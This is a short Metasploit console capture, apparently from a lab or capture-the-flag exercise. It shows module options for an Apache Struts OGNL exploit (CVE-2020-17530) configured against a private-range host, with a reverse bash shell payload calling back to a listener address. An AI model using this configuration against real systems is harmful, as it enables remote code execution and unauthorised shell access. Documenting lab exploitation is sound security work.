 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.162.9 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 43091 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.162.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command